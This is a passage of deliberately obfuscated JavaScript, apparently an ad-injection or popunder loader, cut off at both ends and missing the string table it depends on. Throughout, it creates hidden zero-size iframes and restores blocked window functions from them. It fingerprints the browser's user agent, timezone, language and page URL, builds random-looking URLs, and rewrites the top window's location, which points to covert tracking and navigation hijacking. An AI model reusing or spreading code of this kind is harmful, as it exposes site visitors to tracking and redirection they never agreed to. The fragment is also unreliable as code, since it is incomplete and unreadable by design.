$.BD:$.Cq;break;}}},function(n,t,r){for($._Dh=$.BD;$._Dh<$.Fq;$._Dh+=$.y){switch($._Dh){case $.Ce:t.Y=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.F=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.U=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.U=t.F=t.Y=t.Z=t.$=void $.BD;break;case $.Ct:i&&(i[$.B](c,function n(r){i[$.C](c,n),[($.BD,u.J)(navigator[$.dC]),($.BD,u.K)(window[$.aw][$.t]),($.BD,u.Q)(new e()),($.BD,u.W)(window[$.bu][$.cC]),($.BD,u.V)(navigator[$.dJ]||navigator[$.eF])][$.l](function(t){for($._DB=$.BD;$._DB<$.CA;$._DB+=$.y){switch($._DB){case $.y:p(function(){for($._Cu=$.BD;$._Cu<$.CA;$._Cu+=$.y){switch($._Cu){case $.y:n.id=r[$.aq],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BD,o[$.Dm])($.fe+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.GA*f[$.Bm](),$.GA);break;}}});}),i[$.B](a,function n(t){for($._Bm=$.BD;$._Bm<$.Fq;$._Bm+=$.y){switch($._Bm){case $.Ce:var e=window[$.bu][$.cC],u=new window[$.br]();break;case $.y:var r=$.$();break;case $.Ct:u[$.ax]($.bs,e),u[$.bi]=function(){r[$.Da]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Gp]=function(){r[$.Da]=$.cd,window[$.JD](r,$.Jq);},u[$.bg]();break;case $.CA:r.id=t[$.aq];break;case $.BD:i[$.C](a,n);break;}}}));break;case $.CA:var u=r($.Fo),o=r($.CA),i=$.Cr!=typeof document?document[$.a]:null,c=t.$=$.JI,a=t.Z=$.JJ;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Ce;$._F+=$.y){switch($._F){case $.CA:t.nn=$.Hp,t.tn=$.Hq,t.rn=$.Hr,t.en=$.Hs,t.un=$.BD,t.in=$.y,t.cn=$.CA,t.fn=$.Ht;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fk;$._Er+=$.y){switch($._Er){case $.Fr:v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Ct;$._Cc+=$.y){switch($._Cc){case $.Ce:try{n[s]=n[s]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bh].fp;break;case $.CA:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bh].fp||(n[$.z][$.k][$.bh].fp=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA));break;}}});break;case $.Ce:d&&d[$.Gp]&&(e=d[$.Gp]);break;case $.Fq:function i(n,e){return n&&e?v[$.l](function(n){for($._Cv=$.BD;$._Cv<$.Ce;$._Cv+=$.y){switch($._Cv){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._Bu=$.BD;$._Bu<$.CA;$._Bu+=$.y){switch($._Bu){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._Bt=$.BD;$._Bt<$.CA;$._Bt+=$.y){switch($._Bt){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Eg=$.BD;$._Eg<$.Ce;$._Eg+=$.y){switch($._Eg){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._EG=$.BD;$._EG<$.CA;$._EG+=$.y){switch($._EG){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._EC=$.BD;$._EC<$.CA;$._EC+=$.y){switch($._EC){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CA:var s=$.Cs,d=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.an=function(n,t,r){for($._Cn=$.BD;$._Cn<$.Ce;$._Cn+=$.y){switch($._Cn){case $.CA:try{for($._CG=$.BD;$._CG<$.CA;$._CG+=$.y){switch($._CG){case $.y:a[$.az]=n,a[$.Ey]=t,a[$.bA]=r,a[$.bB]=f?f[$.bB]:u,a[$.bC]=i,a[$.bD]=e,(a[$.bc]=o)&&o[$.cq]&&(a[$.cq]=o[$.cq]),l[$.ac](a),v[$.l](function(n){for($._Be=$.BD;$._Be<$.Ce;$._Be+=$.y){switch($._Be){case $.CA:try{n[s][$.ac](a);}catch(n){}break;case $.y:n[t][$.ac](a);break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bh].fp||s,f=window[c][$.Gx](function(n){return n[$.bA]===r&&n[$.bB];})[$.cr](),a=$.$();break;}}}catch(n){}break;case $.y:try{i=d[$.i][$.Gy]($.JF)[$.CA];}catch(n){}break;case $.BD:var e=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:$.BD,u=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.BD,o=arguments[$.Fq],i=void $.BD;break;}}},t.sn=function(n){u[$.ac](n),window[n]=!$.BD;},t[$.Du]=i,t[$.Dv]=function(n,t){for($._Co=$.BD;$._Co<$.CA;$._Co+=$.y){switch($._Co){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gr];e++)if(r[e][$.bA]===t&&r[e][$.az]===n)return!$.BD;break;}}},t[$.Dw]=c,t[$.Dx]=function(){try{i(),e(),e=function(){};}catch(n){}},t.H=function(e,t){v[$.Jo](function(n){for($._CI=$.BD;$._CI<$.CA;$._CI+=$.y){switch($._CI){case $.y:return r[$.Gx](function(n){return-$.y<e[$.Jn](n[$.bA]);});break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.ai](t);},[])[$.l](function(n){try{n[$.bc].sd(t);}catch(n){}});};break;case $.Fm:function c(){for($._EB=$.BD;$._EB<$.Ce;$._EB+=$.y){switch($._EB){case $.CA:return u;break;case $.y:try{for($._Dr=$.BD;$._Dr<$.CA;$._Dr+=$.y){switch($._Dr){case $.y:for(t=$.BD;t<v[$.Gr];t++)r(t);break;case $.BD:var r=function(n){for(var i=v[n][s]||[],t=function(o){$.BD<u[$.Gx](function(n){for($._Bn=$.BD;$._Bn<$.CA;$._Bn+=$.y){switch($._Bn){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},r=$.BD;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bh].fp,i=v[n][t]||[],r=function(o){$.BD<u[$.Gx](function(n){for($._Bk=$.BD;$._Bk<$.CA;$._Bk+=$.y){switch($._Bk){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},e=$.BD;e<i[$.Gr];e++)r(e);},t=$.BD;t<v[$.Gr];t++)n(t);break;}}}break;case $.Ct:try{for(var o=v[$.Bz](-$.y)[$.ak]();o&&o!==o[$.Jx]&&o[$.Jx][$.aw][$.t];)v[$.ac](o[$.Jx]),o=o[$.Jx];}catch(n){}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dz=$.BD;$._Dz<$.Fn;$._Dz+=$.y){switch($._Dz){case $.Fr:function y(){for($._J=$.BD;$._J<$.CA;$._J+=$.y){switch($._J){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Br);break;}}}break;case $.Ce:function u(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.Fk:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fq:function p(){for($._Dy=$.BD;$._Dy<$.CA;$._Dy+=$.y){switch($._Dy){case $.y:return $.Gt+d+$.JF+r+$.an;break;case $.BD:var n=[$.HB,$.Bq,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[f[$.JC](f[$.Bm]()*n[$.Gr])][$.CC](new RegExp($.HB,$.CG),function(){for($._Cl=$.BD;$._Cl<$.CA;$._Cl+=$.y){switch($._Cl){case $.y:return t[n];break;case $.BD:var n=f[$.JC](f[$.Bm]()*t[$.Gr]);break;}}})[$.CC](new RegExp($.Bq,$.CG),function(){for($._Du=$.BD;$._Du<$.CA;$._Du+=$.y){switch($._Du){case $.y:return($.Bt+t+f[$.JC](f[$.Bm]()*r))[$.Bz](-$.y*t[$.Gr]);break;case $.BD:var n=f[$.JC](f[$.Bm]()*e[$.Gr]),t=e[n],r=f[$.es]($.GA,t[$.Gr]);break;}}});break;}}}break;case $.CA:var e=u(r($.Il)),s=u(r($.GF));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.dn=p,t[$.Dy]=function(){for($._y=$.BD;$._y<$.CA;$._y+=$.y){switch($._y){case $.y:return $.Gt+d+$.JF+n+$.bn;break;case $.BD:var n=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;}}},t.vn=_,t.ln=y,t.wn=function(n){for($._b=$.BD;$._b<$.CA;$._b+=$.y){switch($._b){case $.y:d=n,i();break;case $.BD:if(!n)return;break;}}},t[$.Dz]=i,t.C=function(){return d;},t.hn=function(n){o[$.ac](n),d&&n(d);},t.mn=function(u,o){for($._Dl=$.BD;$._Dl<$.Ct;$._Dl+=$.y){switch($._Dl){case $.Ce:return window[$.B]($.Go,function n(t){for($._Dg=$.BD;$._Dg<$.CA;$._Dg+=$.y){switch($._Dg){case $.y:if(r===f)if(null===t[$.ah][r]){for($._Cw=$.BD;$._Cw<$.CA;$._Cw+=$.y){switch($._Cw){case $.y:e[r]=o?$.$($.fA,$.ez,$.Dg,u,$.ff,s[$.Ch][$.aB][$.bu][$.cC]):u,a[$.x][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ci][$.bF](a),window[$.C]($.Go,n),c=h;break;case $.BD:var r=Object[$.Jp](t[$.ah])[$.ak]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.pn=function(){return c===h;},t._n=function(n){return $.Fe!=typeof n?null:c===h?n():i[$.ac](n);},t;break;case $.y:var i=[],c=v,n=p(),f=_(n),a=y();break;case $.CA:function t(){for($._Bf=$.BD;$._Bf<$.CA;$._Bf+=$.y){switch($._Bf){case $.y:return null;break;case $.BD:if(c===h){for($._Bb=$.BD;$._Bb<$.CA;$._Bb+=$.y){switch($._Bb){case $.y:s[$.Ch][$.aB][$.bu][$.cC]=n;break;case $.BD:if(c=m,!o)return($.BD,e[$.Ch])(n,$.ef);break;}}}break;}}}break;case $.BD:if(!d)return null;break;}}};break;case $.Fm:function _(n){return n[$.Gy]($.JF)[$.Bz]($.Ce)[$.Bs]($.JF)[$.Gy]($.Bt)[$.bj](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CA;$._Bw+=$.y){switch($._Bw){case $.y:return n+t[$.bE]($.BD)*e;break;case $.BD:var e=f[$.es](r+$.y,$.Fr);break;}}},$.dv)[$.Bu]($.Bx);}break;case $.Ct:var d=void $.BD,v=$.BD,l=$.y,w=$.CA,h=$.Ce,m=$.Ct,o=[];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cs=$.BD;$._Cs<$.Fq;$._Cs+=$.y){switch($._Cs){case $.Ce:function a(n){for($._By=$.BD;$._By<$.CA;$._By+=$.y){switch($._By){case $.y:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BD;break;case $.BD:var t=n[$.Bu]()[$.bE]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EA]=a,t[$.o]=s,t.yn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bi=$.BD;$._Bi<$.CA;$._Bi+=$.y){switch($._Bi){case $.y:return s(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bs]($.Bt);},t.bn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bs=$.BD;$._Bs<$.CA;$._Bs+=$.y){switch($._Bs){case $.y:return s(e);break;case $.BD:var r=u[t%(u[$.Gr]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bs]($.Bt);},t.G=function(n,c){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bo=$.BD;$._Bo<$.CA;$._Bo+=$.y){switch($._Bo){case $.y:return s(i);break;case $.BD:var r=c[t%(c[$.Gr]-$.y)],e=a(r),u=a(n),o=u-e,i=o<$.BD?o+f:o;break;}}})[$.Bs]($.Bt);};break;case $.Ct:function s(n){return n<=$.Fn?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.CA:var e=$.Cu,u=$.Cv,o=u-e+$.y,i=$.Cw,c=$.Cx,f=c-i+$.y+o;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ds=$.BD;$._Ds<$.Ce;$._Ds+=$.y){switch($._Ds){case $.CA:var u=r($.Fk),w=r($.Ce),p=r($.BD),a=t.gn=new j($.Jz,$.Bt),o=($.Cr!=typeof document?document:$.$($.a,null))[$.a],_=$.Cy,y=$.Cz,b=$.DA,g=$.DB;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.gn=void $.BD,t.jn=function(e,u,o){for($._Ce=$.BD;$._Ce<$.CA;$._Ce+=$.y){switch($._Ce){case $.y:return e[$.Dr]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CA=$.BD;$._CA<$.CA;$._CA+=$.y){switch($._CA){case $.y:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BD:c,e[$.Dr]=i[c];break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Ig];break;}}};break;case $.BD:var i=e[$.Er][$.Gy](a)[$.Gx](function(n){return!a[$.Ja](n);}),c=$.BD;break;}}},t[$.EB]=function(v,l){return function(n){for($._Dm=$.BD;$._Dm<$.CA;$._Dm+=$.y){switch($._Dm){case $.y:if(t===l)try{for($._DE=$.BD;$._DE<$.CA;$._DE+=$.y){switch($._DE){case $.y:v[$.Dr]=($.BD,w[$.Do])(c+p.A),v[$.Dq]=f[$.JC](m(s,$.GA)+$.GG*($.Fz<=d?$.y:$.BD))+$.y,v[$.Dt]=new e(o)[$.bb]();break;case $.BD:var u=v[$.Dt]?new e(v[$.Dt])[$.Bu]():r[$.Gy](_)[$.dF](function(n){return n[$.fg]($.fj);}),o=u[$.Gy](y)[$.ak](),i=new e(o)[$.dw]()[$.Gy](b),c=i[$.cr](),a=i[$.cr]()[$.Gy](g),s=a[$.cr](),d=a[$.cr]();break;}}}catch(n){v[$.Dr]=$.cd;}break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Da];break;}}};},t.On=function(n,t){for($._g=$.BD;$._g<$.CA;$._g+=$.y){switch($._g){case $.y:r[$.aq]=n,o[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.kn=function(r,n){return h[$.Cf](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BD,u.yn)(r,t);})[$.Bs]($.fB);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dt=$.BD;$._Dt<$.Ce;$._Dt+=$.y){switch($._Dt){case $.CA:var e=r($.Fm),u=r($.Fp),o=r($.Fq),i=r($.BD),c=r($.CA),f=r($.Fr);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EC]=function(n){for($._z=$.BD;$._z<$.CA;$._z+=$.y){switch($._z){case $.y:return s[$.Jx]=f,s[$.ad]=a,s;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bG]||t[$.bw]||r[$.bw],u=window[$.bH]||t[$.bx]||r[$.bx],o=t[$.bI]||r[$.bI]||$.BD,i=t[$.bJ]||r[$.bJ]||$.BD,c=n[$.av](),f=c[$.Jx]+(e-o),a=c[$.ad]+(u-i),s=$.$();break;}}},t[$.ED]=function(n){for($._l=$.BD;$._l<$.CA;$._l+=$.y){switch($._l){case $.y:return h[$.CE][$.Bz][$.By](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EE]=function n(t,r){for($._m=$.BD;$._m<$.Ce;$._m+=$.y){switch($._m){case $.CA:return n(t[$.Ci],r);break;case $.y:if(t[$.al]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EF]=function(n){for($._Dp=$.BD;$._Dp<$.Ct;$._Dp+=$.y){switch($._Dp){case $.Ce:return!$.y;break;case $.y:for(;n[$.Ci];)r[$.ac](n[$.Ci]),n=n[$.Ci];break;case $.CA:for(var e=$.BD;e<t[$.Gr];e++)for(var u=$.BD;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(i.y[$.ck]||$.Bt)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.Bz][$.By](document[$.E](n));})[$.bj](function(n,t){return n[$.ai](t);},[]),r=[n];break;}}},t.xn=function(){for($._Bl=$.BD;$._Bl<$.CA;$._Bl+=$.y){switch($._Bl){case $.y:t.sd=f.wn,t[$.ae]=c[$.Dl],t[$.af]=i.T,t[$.ag]=i.M,t[$.Eq]=i.P,($.BD,e.an)(n,o.nn,i.e,i.S,i.a,t);break;case $.BD:var n=$.aj+($.y===i.k?$.cg:$.ci)+$.cx+u.Sn[i.g],t=$.$();break;}}},t.An=function(){for($._BJ=$.BD;$._BJ<$.CA;$._BJ+=$.y){switch($._BJ){case $.y:return($.BD,e[$.Dv])(n,i.a)||($.BD,e[$.Dv])(n,i.e);break;case $.BD:var n=u.Mn[i.g];break;}}},t.Pn=function(){return!u.Mn[i.g];},t.En=function(){for($._DA=$.BD;$._DA<$.Ce;$._DA+=$.y){switch($._DA){case $.CA:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bF](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.Fr;$._I+=$.y){switch($._I){case $.Fq:var d=t.Mn=$.$();break;case $.CA:t.Tn=$.y;break;case $.Ce:var e=t.Bn=$.y,u=t.Nn=$.CA,o=(t.qn=$.Ce,t.In=$.Ct),i=t.Cn=$.Fq,c=t.zn=$.Ce,f=t.Rn=$.Fm,a=t.Dn=$.Fr,s=t.Sn=$.$();break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:d[e]=$.Gl,d[a]=$.Gm,d[c]=$.Gn,d[u]=$.Gk;break;case $.Ct:s[e]=$.Ge,s[o]=$.Gf,s[i]=$.Gg,s[c]=$.Gh,s[f]=$.Gi,s[a]=$.Gj,s[u]=$.Gk;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cm=$.BD;$._Cm<$.CA;$._Cm+=$.y){switch($._Cm){case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n){try{return n[$.Gy]($.JF)[$.CA][$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]();}catch(n){return $.Bt;}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FH=$.BD;$._FH<$.Ga;$._FH+=$.y){switch($._FH){case $.Fp:function M(n,t,r,e){for($._Dc=$.BD;$._Dc<$.Ce;$._Dc+=$.y){switch($._Dc){case $.CA:return($.BD,f.Wn)(o,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,o),n;});break;case $.y:var u=$.Ik,o=($.BD,i.dn)();break;case $.BD:($.BD,w[$.Dm])($.ab),($.BD,i.wn)(($.BD,a.C)());break;}}}break;case $.Fq:var g=[b.x=A,b.f=M];break;case $.Fn:function S(n,t){for($._Da=$.BD;$._Da<$.Ce;$._Da+=$.y){switch($._Da){case $.CA:return($.BD,f.Kn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ii,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dE+c(n);break;case $.BD:($.BD,w[$.Dm])($.aG);break;}}}break;case $.Ct:b.c=x,b.p=S;break;case $.Fr:function k(){for($._BC=$.BD;$._BC<$.CA;$._BC+=$.y){switch($._BC){case $.y:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BD:var r=[s[y]][$.ai](Object[$.Jp](b));break;}}}break;case $.Ce:var o=new j($.Fw,$.CB),p=new j($.Fx),_=new j($.Fy),y=[$.Fd,v.e[$.Bu]($.Bx)][$.Bs]($.Bt),b=$.$();break;case $.Fk:function x(n,t){for($._DJ=$.BD;$._DJ<$.Ce;$._DJ+=$.y){switch($._DJ){case $.CA:return($.BD,f.Zn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ih,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dD+c(n);break;case $.BD:($.BD,w[$.Dm])($.aF);break;}}}break;case $.CA:var e,f=r($.Fs),i=r($.Fr),a=r($.y),d=r($.Ft),v=r($.BD),l=r($.Fu),w=r($.CA),h=r($.Ce),u=r($.Fv),m=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.Hn=function(n){for($._BF=$.BD;$._BF<$.CA;$._BF+=$.y){switch($._BF){case $.y:return $.Gt+($.BD,a.C)()+$.JF+t+$.dt+r;break;case $.BD:var t=($.BD,h[$.Dp])(),r=c(O(n));break;}}},t.Fn=x,t.Gn=S,t.Ln=A,t.Xn=M,t.Un=function(n,t,r,e,u){for($._FG=$.BD;$._FG<$.Ce;$._FG+=$.y){switch($._FG){case $.CA:return($.BD,w[$.Dm])(r+$.DB+n),function n(t,r,e,u,o,i){for($._Ez=$.BD;$._Ez<$.CA;$._Ez+=$.y){switch($._Ez){case $.y:return u&&u!==d.Yn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.er](function(){return n(t,r,e,u,o);}):A(r,e,u,o):c?b[c](r,e||$.ft)[$.bo](function(n){return s[y]=c,n;})[$.er](function(){return!i||t[$.Gr]||($.BD,a.z)()||(t=k()),n(t,r,e,u,o,i);}):new m[$.Ch](function(n,t){return t();});break;case $.BD:var c=t[$.cr]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.Da]?n:$.$($.dy,$.eB,$.Da,n);});break;case $.y:var o=(r=r?r[$.cf]():$.Bt)&&r!==d.Yn?[][$.ai](g):k();break;case $.BD:n=O(n);break;}}};break;case $.GA:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Ce;$._Db+=$.y){switch($._Db){case $.CA:return($.BD,f.Qn)(i,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,i),n;});break;case $.y:var u=$.Ij,o=($.BD,h[$.Dp])(),i=$.Gt+($.BD,a.C)()+$.JF+o+$.dB;break;case $.BD:($.BD,w[$.Dm])($.aH);break;}}}break;case $.Fm:function O(n){return o[$.Ja](n)?n:p[$.Ja](n)?$.ct+n:_[$.Ja](n)?$.Gt+window[$.bu][$.ew]+n:window[$.bu][$.cC][$.Gy]($.JF)[$.Bz]($.BD,-$.y)[$.ai](n)[$.Bs]($.JF);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._k=$.BD;$._k<$.Fq;$._k+=$.y){switch($._k){case $.Ce:var i=l||o[$.Ch];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t[$.Ch]=i;break;case $.CA:var e,u=r($.Fz),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dj=$.BD;$._Dj<$.Fq;$._Dj+=$.y){switch($._Dj){case $.Ce:function o(){for($._CJ=$.BD;$._CJ<$.CA;$._CJ+=$.y){switch($._CJ){case $.y:try{e[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CA;$._Bv+=$.y){switch($._Bv){case $.y:e[$.A]=r&&r[$.dx][$.A];break;case $.BD:var r=[][$.dF][$.By](t[$.J]($.Br),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=e[$.JG];break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:$.Cr!=typeof window&&(e[$.aB]=window,void $.BD!==window[$.aw]&&(e[$.cD]=window[$.aw])),$.Cr!=typeof document&&(e[$.JG]=document,e[$.aC]=document[u]),$.Cr!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EG]=function(){for($._CD=$.BD;$._CD<$.CA;$._CD+=$.y){switch($._CD){case $.y:try{for($._Ba=$.BD;$._Ba<$.CA;$._Ba+=$.y){switch($._Ba){case $.y:return n[$.Cm][$.q](t),t[$.Ci]!==n[$.Cm]?!$.y:(t[$.Ci][$.bF](t),e[$.aB]=window[$.Jx],e[$.JG]=e[$.aB][$.z],o(),!$.BD);break;case $.BD:var n=window[$.Jx][$.z],t=n[$.A]($.ba);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.Jx])return null;break;}}},e[$.EH]=function(){try{return e[$.JG][$.a][$.Ci]!==e[$.JG][$.Cm]&&(e[$.eA]=e[$.JG][$.a][$.Ci],e[$.eA][$.m][$.r]&&$.Hl!==e[$.eA][$.m][$.r]||(e[$.eA][$.m][$.r]=$.fi),!$.BD);}catch(n){return!$.y;}},t[$.Ch]=e;break;case $.CA:var e=$.$(),u=$.Gs[$.Gy]($.Bt)[$.Ju]()[$.Bs]($.Bt);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.Fm;$._c+=$.y){switch($._c){case $.Fq:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.CA:t.Vn=$.Hu,t.nt=$.Hq,t.tt=$.Hv,t.rt=$.Hw,t.et=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.ut=$.Hx,t.ot=$.BA;break;case $.Ce:var e=t.it=$.Is,u=t.ct=document[$.A](e),o=t.ft=$.Jb,i=t.at=$.Jc;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t.st=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.vt=[$.Iv,$.Iw,$.Ix],t.lt=$.Hz,t.wt=$.IA,t.ht=!$.BD,t.mt=!$.y,t.pt=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Ce;$._G+=$.y){switch($._G){case $.CA:t.gt=$.IF,t.jt=$.Db,t.Ot=$.IG,t.kt=$.IH,t.xt=$.II,t.Yn=$.IJ,t.St=$.Ia;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(Zk,$k){for($._Br=$.BD;$._Br<$.Ct;$._Br+=$.y){switch($._Br){case $.Ce:Zk[$.Bv]=_k;break;case $.y:_k=function(){return this;}();break;case $.CA:try{_k=_k||Function($.Js)()||eval($.bk);}catch(n){$.dn==typeof window&&(_k=window);}break;case $.BD:var _k;break;}}},function(n,t,r){for($._Dq=$.BD;$._Dq<$.Fq;$._Dq+=$.y){switch($._Dq){case $.Ce:function y(n){return($.BD,u.An)()?null:($.BD,l.D)()?(($.BD,s[$.Dm])($.ek),($.BD,u.En)(),c.g===h.Bn&&($.BD,o.At)()&&($.BD,o.Mt)(($.BD,e.I)()),window[i.rn]=d.Un,($.BD,w[$.Ch])(c.g,n)[$.bo](function(){($.BD,m.H)([c.e,c.a],($.BD,e.C)()),c.g===h.Bn&&($.BD,o.Pt)();})):p(y,$.Jt);}break;case $.y:var 